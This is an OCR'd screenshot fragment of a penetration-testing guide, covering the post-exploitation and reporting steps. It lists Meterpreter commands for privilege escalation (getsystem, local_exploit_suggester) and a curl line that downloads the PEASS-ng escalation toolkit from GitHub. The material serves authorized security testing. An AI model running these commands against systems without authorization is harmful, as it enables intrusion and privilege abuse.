
extracted data, or modified state. Capture evidence.
6. Perform post-exploitation assessment
After gaining initial access, assess real-world impact:
escalate privileges, move laterally, determine
reachable data. [
src2
]
# Meterpreter post-exploitation

meterpreter> sysinfo

meterpreter> getuid

meterpreter> getsystem

meterpreter> run post/multi/recon/local_exploit_suggester

# Linux privilege escalation

curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download
Verify
: Document the maximum access achieved and
what data was accessible. Record the full attack
chain.
7. Write the penetration test report